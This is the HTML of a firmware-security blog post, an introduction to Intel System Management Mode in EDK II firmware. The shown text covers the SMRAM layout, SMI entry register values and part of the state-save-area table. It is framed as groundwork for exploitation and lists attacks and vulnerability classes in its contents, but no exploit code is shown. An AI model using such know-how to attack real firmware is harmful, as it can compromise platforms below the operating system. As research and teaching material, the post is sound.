

<file: smm-part-1/index.html>
<!doctype html><html lang=en-us dir=ltr><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><link rel=preconnect href=https://cdn.jsdelivr.net><link rel=dns-prefetch href=https://cdn.jsdelivr.net><title>SMM Part 1: An Overview of Intel SMM Functionality and Security in EDK II and Derived IBV Firmware | dro</title><link rel=canonical href=https://dro.github.io/smm-part-1/><meta property="og:title" content="SMM Part 1: An Overview of Intel SMM Functionality and Security in EDK II and Derived IBV Firmware"><meta property="og:type" content="article"><meta property="og:url" content="https://dro.github.io/smm-part-1/"><meta name=twitter:card content="summary"><meta name=twitter:title content="SMM Part 1: An Overview of Intel SMM Functionality and Security in EDK II and Derived IBV Firmware"><script type=application/ld+json>{"@context":"https://schema.org","@type":"Article","headline":"SMM Part 1: An Overview of Intel SMM Functionality and Security in EDK II and Derived IBV Firmware","url":"https:\/\/dro.github.io\/smm-part-1\/","datePublished":"2026-08-05T00:00:00Z","dateModified":"2026-08-05T00:00:00Z","author":{"@type":"Person","name":"dro"}}</script><link rel=apple-touch-icon sizes=57x57 href=/favicon_io/apple-icon-57x57.png><link rel=apple-touch-icon sizes=60x60 href=/favicon_io/apple-icon-60x60.png><link rel=apple-touch-icon sizes=72x72 href=/favicon_io/apple-icon-72x72.png><link rel=apple-touch-icon sizes=76x76 href=/favicon_io/apple-icon-76x76.png><link rel=apple-touch-icon sizes=114x114 href=/favicon_io/apple-icon-114x114.png><link rel=apple-touch-icon sizes=120x120 href=/favicon_io/apple-icon-120x120.png><link rel=apple-touch-icon sizes=144x144 href=/favicon_io/apple-icon-144x144.png><link rel=apple-touch-icon sizes=152x152 href=/favicon_io/apple-icon-152x152.png><link rel=apple-touch-icon sizes=180x180 href=/favicon_io/apple-icon-180x180.png><link rel=icon type=image/png sizes=192x192 href=/favicon_io/android-icon-192x192.png><link rel=icon type=image/png sizes=32x32 href=/favicon_io/favicon-32x32.png><link rel=icon type=image/png sizes=96x96 href=/favicon_io/favicon-96x96.png><link rel=icon type=image/png sizes=16x16 href=/favicon_io/favicon-16x16.png><link rel=manifest href=/favicon_io/manifest.json><meta name=msapplication-TileColor content="#ffffff"><meta name=msapplication-TileImage content="/favicon_io/ms-icon-144x144.png"><meta name=theme-color content="#ffffff"><link rel=stylesheet href=/css/main.min.7e60ceb6577c0e121b59dc570f9e869b0970de08afd99ad3049279306853b7e5.css integrity="sha256-fmDOtld8DhIbWdxXD56Gmwlw3giv2ZrTBJJ5MGhTt+U=" crossorigin=anonymous><link rel=stylesheet href=/css/syntax.min.0982879d17809e23f638986c51188df0c64ec26fb3a1649278e8d52d0c7e8064.css integrity="sha256-CYKHnReAniP2OJhsURiN8MZOwm+zoWSSeOjVLQx+gGQ=" crossorigin=anonymous><link rel=stylesheet href=/css/custom.min.9acfa0585cfb9b07b6a9f09d2f81ced734a76ea0b9e23ad376bec0b94bd560f0.css integrity="sha256-ms+gWFz7mwe2qfCdL4HO1zSnbqC54jrTdr7AuUvVYPA=" crossorigin=anonymous></head><body><a href=#main-content class=skip-link>Skip to content</a><main id=main-content role=main><a class=post-logo-link href=/ aria-label=Home><img src=/images/bloglogo1.png alt></a><h1>SMM Part 1: An Overview of Intel SMM Functionality and Security in EDK II and Derived IBV Firmware</h1><p><figure><img src=/images/intel-smm-header.png alt loading=lazy></figure></p><details class=toc open><summary class=toc-title>Table of contents</summary><nav class=toc-content><nav id=TableOfContents><ol><li><a href=#introduction>Introduction</a><ol><li><a href=#scope-of-this-article>Scope of this article</a></li><li><a href=#execution-model>Execution model</a></li><li><a href=#runtime-responsibilities>Runtime responsibilities</a></li></ol></li><li><a href=#basic-usage-and-configuration-of-smm-with-the-cpu>Basic usage and configuration of SMM with the CPU</a><ol><li><a href=#free-executive-memory>Free Executive Memory</a></li><li><a href=#smi-handler-entry-point>SMI Handler Entry Point</a></li><li><a href=#state-save-area>State Save Area</a></li><li><a href=#relocationsmbase-modification>Relocation/SMBASE modification</a></li><li><a href=#system-management-range-register-interface-smrr>System-Management Range Register Interface (SMRR)</a></li><li><a href=#system-management-mode-feature-control-register-msr_smm_feature_control>System-Management Mode Feature Control Register (MSR_SMM_FEATURE_CONTROL)</a></li><li><a href=#sources-of-smis>Sources of SMIs</a></li><li><a href=#smi-rendez-vous-system>SMI rendez-vous system</a></li></ol></li><li><a href=#interaction-with-the-pch>Interaction with the PCH</a></li><li><a href=#smm-access-gated-spi-flash-protections>SMM-access gated SPI flash protections</a><ol><li><a href=#write-protect-disable-wpd--lock-enable-le>Write Protect Disable (WPD) & Lock Enable (LE)</a></li><li><a href=#enable-insmmsts-eiss>Enable InSMM.STS (EISS)</a></li></ol></li><li><a href=#pch-spi-flash-protections>PCH SPI flash protections</a><ol><li><a href=#flash-protected-range-registers-bios_fprx>Flash Protected Range Registers (BIOS_FPRx)</a></li><li><a href=#global-protected-range-registers-bios_gprx>Global Protected Range Registers (BIOS_GPRx)</a></li><li><a href=#flash-descriptor>Flash Descriptor</a></li></ol></li><li><a href=#system-agentintegrated-memory-controller-spi-flash-protections>System Agent/Integrated Memory Controller SPI flash protections</a></li><li><a href=#historical-architectural-and-platform-level-vulnerabilities>Historical architectural and platform-level vulnerabilities</a><ol><li><a href=#smram-redirection-via-graphics-aperture---2006>SMRAM Redirection via Graphics Aperture - 2006(?)</a></li><li><a href=#chipset-memory-remapping-attack-q35---2008>Chipset memory remapping attack (Q35) - 2008</a></li><li><a href=#cpu-cache-poisoning---2009>CPU cache poisoning - 2009</a></li><li><a href=#lewpd-smi-suppression---2014>LE/WPD SMI suppression - 2014</a></li><li><a href=#lewpd-race-condition---2014>LE/WPD race condition - 2014</a></li><li><a href=#lapic-relocationmemory-sinkhole---2015>LAPIC relocation/memory sinkhole - 2015</a></li><li><a href=#server-cpu-hotplug-and-dma---2017>Server CPU hotplug and DMA - 2017</a></li><li><a href=#overview-of-historical-attacks-and-misconfigurations---2022>Overview of historical attacks and misconfigurations - 2022</a></li></ol></li><li><a href=#edk2-smm-exploit-mitigations>EDK2 SMM exploit mitigations</a><ol><li><a href=#restricted-memory-access-pcdcpusmmrestrictedmemoryaccess>Restricted memory access (PcdCpuSmmRestrictedMemoryAccess)</a></li><li><a href=#non-executable-non-smm-memory>Non-executable non-SMM memory</a></li><li><a href=#commbuffer-validationenforcement>CommBuffer validation/enforcement</a></li><li><a href=#code-access-check-enable-pcdcpusmmcodeaccesscheckenable>Code access check enable (PcdCpuSmmCodeAccessCheckEnable)</a></li><li><a href=#feature-control-lock-pcdcpusmmfeaturecontrolmsrlock>Feature control lock (PcdCpuSmmFeatureControlMsrLock)</a></li><li><a href=#stack-guard-pcdcpusmmstackguard>Stack guard (PcdCpuSmmStackGuard)</a></li><li><a href=#read-only-page-tables>Read-only page tables</a></li><li><a href=#static-page-tables-pcdcpusmmstaticpagetable>Static page tables (PcdCpuSmmStaticPageTable)</a></li><li><a href=#read-only-idt-and-gdt>Read-only IDT and GDT</a></li><li><a href=#dep>DEP</a></li><li><a href=#aslr>ASLR</a></li><li><a href=#heap-guard-pcdheapguardpropertymask>Heap guard (PcdHeapGuardPropertyMask)</a></li><li><a href=#stack-canaries>Stack canaries</a></li><li><a href=#intel-cet-shadow-stack-pcdcontrolflowenforcementpropertymask>Intel CET shadow stack (PcdControlFlowEnforcementPropertyMask)</a></li><li><a href=#manual-input-pointer-validation>Manual input pointer validation</a></li></ol></li><li><a href=#common-smm-software-vulnerabilities>Common SMM software vulnerabilities</a><ol><li><a href=#smm-callout>SMM callout</a></li><li><a href=#unvalidated-input-memory>Unvalidated input memory</a></li><li><a href=#toctou>TOCTOU</a></li><li><a href=#corrected-testsmihandler>Corrected TestSmiHandler</a></li><li><a href=#smmsetvariable-confused-deputy>SmmSetVariable confused deputy</a></li><li><a href=#trust-on-first-use-initialization>Trust-on-first-use initialization</a></li><li><a href=#nvs-area-implicit-trust>NVS area implicit trust</a></li><li><a href=#smram-buffer-overflows>SMRAM buffer overflows</a></li><li><a href=#uninitialized-inout-variables>Uninitialized INOUT variables</a></li><li><a href=#error-code-write-to-unvalidated-memory-before-bailing-out>Error code write to unvalidated memory before bailing out</a></li></ol></li></ol></nav></nav></details><h2 id=introduction>Introduction</h2><h3 id=scope-of-this-article>Scope of this article</h3><p>This post will serve as an introduction to SMM from an exploitation perspective, covering its attack surface, and the mitigations implemented in the latest EDK II and derived independent BIOS vendor firmware.
This is Part 1 of a two-part series on SMM. Part 2 covers actual exploitation and turning an arbitrary write into full SMM code execution: <a href=/smm-part-2/>SMM Part 2</a>.</p><h3 id=execution-model>Execution model</h3><p>SMM is a processor operating mode that is distinct from the traditional privilege levels
employed by regular control transfer facilities and instruction permission gating.
This separate operating mode acts as an isolated world from the rest of the non-SMM code actively executing on the processor, preserving the context of the processor upon entry, and restoring it upon exit, much like a regular interrupt service routine (although context management is implicit in SMM).</p><h3 id=runtime-responsibilities>Runtime responsibilities</h3><p>SMM allows the lifetime of firmware code to extend beyond the pre-boot environment and into the runtime environment in an isolated and asynchronous manner independent of the rest of the operating system.</p><p>A list of some common use cases:</p><ul><li>Handle interaction between ACPI/AML and native runtime firmware code triggered by the operating system.</li><li>Gate access to board-specific features like power management that can be interacted with by the OS.</li><li>Allow the firmware to handle interrupts from external devices, typically to allow the chipset to emulate legacy devices, such as converting USB HID data received from the USB host controller to legacy PS/2 mouse/keyboard state.</li><li>Act as a higher privilege level for certain PCH/chipset configuration registers and access to critical system resources such as the SPI flash chip.</li><li>Used as a lockbox for volatile storage of isolated arbitrary data within SMRAM (S3 boot scripts, etc.).</li><li>Act as a higher privilege level for HECI commands sent to the CSME/Intel ME.</li></ul><h2 id=basic-usage-and-configuration-of-smm-with-the-cpu>Basic usage and configuration of SMM with the CPU</h2><p>The main structure responsible for interaction between the processor and the system management software executive (hereby referred to as the SMM executive) is a region of memory referred to as SMRAM. SMRAM is a configurable region of isolated physical memory controlled by the SMM executive through an internal CPU register referred to as the SMBASE register. By default, the SMBASE is set to physical address <code>0x30000</code>. The start of the SMBASE region follows a fixed layout that is split into multiple distinct subregions. The SMBASE internal register is per-logical-processor, and each logical-processor must be allocated their own distinct SMBASE region.</p><div class="highlight ascii-graph"><pre tabindex=0 class=chroma><code class=language-text data-lang=text><span class=line><span class=cl>                     Layout of the SMRAM region (figure 1).                  
</span></span><span class=line><span class=cl>+---------------------------------------------------------------------------+
</span></span><span class=line><span class=cl>| +-----------------+                                                       |
</span></span><span class=line><span class=cl>| | SMBASE + 0xFFFF |                                                       |
</span></span><span class=line><span class=cl>| +-----------------+                                                       |
</span></span><span class=line><span class=cl>| |                 |                                                       |
</span></span><span class=line><span class=cl>| |                 +-+                                                     |
</span></span><span class=line><span class=cl>| +-----------------+ |                         SMRAM                       |
</span></span><span class=line><span class=cl>| | SMBASE + 0xFE00 | +--&gt;+-----------------------------------------------+ |
</span></span><span class=line><span class=cl>| +-----------------+     |                                               | |
</span></span><span class=line><span class=cl>| |                 |     |             Start of State Save Area          | |
</span></span><span class=line><span class=cl>| |                 +----&gt;+-----------------------------------------------+ |
</span></span><span class=line><span class=cl>| |                       |                                               | |
</span></span><span class=line><span class=cl>| |                       |                                               | |
</span></span><span class=line><span class=cl>| +-----------------+     |                                               | |
</span></span><span class=line><span class=cl>| | SMBASE + 0x8000 |     |                                               | |
</span></span><span class=line><span class=cl>| +-----------------+     |                                               | |
</span></span><span class=line><span class=cl>| |                 |     |                                               | |
</span></span><span class=line><span class=cl>| |                 |     |                                               | |
</span></span><span class=line><span class=cl>| |                 |     |             SMI Handler Entry Point           | |
</span></span><span class=line><span class=cl>| |                 +----&gt;+-----------------------------------------------+ |
</span></span><span class=line><span class=cl>| |                       |              Free Executive Memory            | |
</span></span><span class=line><span class=cl>| |                       |                                               | |
</span></span><span class=line><span class=cl>| +-----------------+     |                                               | |
</span></span><span class=line><span class=cl>| | SMBASE + 0x0000 |     |                                               | |
</span></span><span class=line><span class=cl>| +-----------------+     |                                               | |
</span></span><span class=line><span class=cl>|                   |     |                                               | |
</span></span><span class=line><span class=cl>|                   |     |                                               | |
</span></span><span class=line><span class=cl>|                   |     |                                               | |
</span></span><span class=line><span class=cl>|                   +----&gt;+-----------------------------------------------+ |
</span></span><span class=line><span class=cl>+---------------------------------------------------------------------------+
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>Note: this is only the minimal decodable region size,
</span></span><span class=line><span class=cl>in practice the SMRAM region will typically be much
</span></span><span class=line><span class=cl>larger than this fixed sub-region (up to 4GiB).</span></span></code></pre></div><h3 id=free-executive-memory>Free Executive Memory</h3><p>Free executive memory is a guaranteed span of 0x8000 (32KiB) bytes of SMRAM that is freely usable by the SMM executive (for code, data, etc.), and has no semantic assignment. This span is typically not large enough for the SMM executive
of any modern firmware; therefore the firmware/chipset will dedicate a larger region of DRAM referred to as TSEG to be used as SMRAM, and place the SMBASE somewhere within the larger TSEG region.</p><h3 id=smi-handler-entry-point>SMI Handler Entry Point</h3><p>The only way to switch to the SMM operating mode is through a system-management-interrupt (SMI).
Much like the reset vector used by the CPU upon startup/reset, upon a system-management-interrupt (SMI) the processor switches to a mode similar to real-mode (but with address-space/segment limit range increases) and shifts execution to a fixed address within SMRAM (<code>SMBASE + 0x8000</code>). Much like the reset vector, the SMI handler entry point will generally consist of a small routine that handles switching up to the final paging mode and context used by the actual SMM executive code (typically 64-bit mode), before jumping to the actual core SMM executive code to handle dispatch of the SMI. In addition to putting the processor into this pseudo-real-mode state, a handful of processor registers related to operation/execution are updated to a fixed set of values.</p><div class="highlight ascii-graph"><pre tabindex=0 class=chroma><code class=language-text data-lang=text><span class=line><span class=cl>+------------------------------+------------------------------------------------------+
</span></span><span class=line><span class=cl>|           Register           |      Contents upon execution of the SMI handler      |
</span></span><span class=line><span class=cl>+==============================+======================================================+
</span></span><span class=line><span class=cl>| General-purpose registers    | Undefined                                            |
</span></span><span class=line><span class=cl>+------------------------------+------------------------------------------------------+
</span></span><span class=line><span class=cl>| EFLAGS                       | 00000002H                                            |
</span></span><span class=line><span class=cl>+------------------------------+------------------------------------------------------+
</span></span><span class=line><span class=cl>| EIP                          | 00008000H                                            |
</span></span><span class=line><span class=cl>+------------------------------+------------------------------------------------------+
</span></span><span class=line><span class=cl>| CS selector                  | SMM Base shifted right 4 bits (default 3000H)        |
</span></span><span class=line><span class=cl>+------------------------------+------------------------------------------------------+
</span></span><span class=line><span class=cl>| CS base                      | SMM Base (default 30000H)                            |
</span></span><span class=line><span class=cl>+------------------------------+------------------------------------------------------+
</span></span><span class=line><span class=cl>| DS, ES, FS, GS, SS Selectors | 0000H                                                |
</span></span><span class=line><span class=cl>+------------------------------+------------------------------------------------------+
</span></span><span class=line><span class=cl>| DS, ES, FS, GS, SS Bases     | 000000000H                                           |
</span></span><span class=line><span class=cl>+------------------------------+------------------------------------------------------+
</span></span><span class=line><span class=cl>| DS, ES, FS, GS, SS Limits    | 0FFFFFFFFH                                           |
</span></span><span class=line><span class=cl>+------------------------------+------------------------------------------------------+
</span></span><span class=line><span class=cl>| CR0                          | PE, EM, TS, and PG flags set to 0; others unmodified |
</span></span><span class=line><span class=cl>+------------------------------+------------------------------------------------------+
</span></span><span class=line><span class=cl>| CR4                          | Cleared to zero                                      |
</span></span><span class=line><span class=cl>+------------------------------+------------------------------------------------------+
</span></span><span class=line><span class=cl>| DR6                          | Undefined                                            |
</span></span><span class=line><span class=cl>+------------------------------+------------------------------------------------------+
</span></span><span class=line><span class=cl>| DR7                          | 00000400H                                            |
</span></span><span class=line><span class=cl>+------------------------------+------------------------------------------------------+</span></span></code></pre></div><p>On top of these default register values, all interrupts (including NMIs and SMIs) are masked upon entry.</p><h3 id=state-save-area>State Save Area</h3><p>The state save area essentially acts like an interrupt frame for the SMI, with the processor automatically storing a snapshot of all relevant processor state to the <code>State Save Area</code> of the SMBASE fixed area associated with this logical-processor. This entire state snapshot will be automatically restored by the processor when leaving SMM via the RSM instruction (similar to IRET but for an SMI).</p><div class="highlight ascii-graph"><pre tabindex=0 class=chroma><code class=language-text data-lang=text><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>|      Offset      |                Register Name                  | Writable |
</span></span><span class=line><span class=cl>| SMBASE + 8000H+X |                                               |          |
</span></span><span class=line><span class=cl>+==================+===============================================+==========+
</span></span><span class=line><span class=cl>| 7FF8H            | CR0                                           | No       |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7FF0H            | CR3                                           | No       |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7FE8H            | RFLAGS                                        | Yes      |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7FE0H            | IA32_EFER                                     | Yes      |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7FD8H            | RIP                                           | Yes      |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7FD0H            | DR6                                           | No       |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7FC8H            | DR7                                           | No       |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7FC4H            | TR SEL                                        | No       |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7FC0H            | LDTR SEL                                      | No       |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7FBCH            | GS SEL                                        | No       |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7FB8H            | FS SEL                                        | No       |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7FB4H            | DS SEL                                        | No       |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7FB0H            | SS SEL                                        | No       |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7FACH            | CS SEL                                        | No       |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7FA8H            | ES SEL                                        | No       |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7FA4H            | IO_MISC                                       | No       |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7F9CH            | IO_MEM_ADDR                                   | No       |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7F94H            | RDI                                           | Yes      |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7F8CH            | RSI                                           | Yes      |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7F84H            | RBP                                           | Yes      |
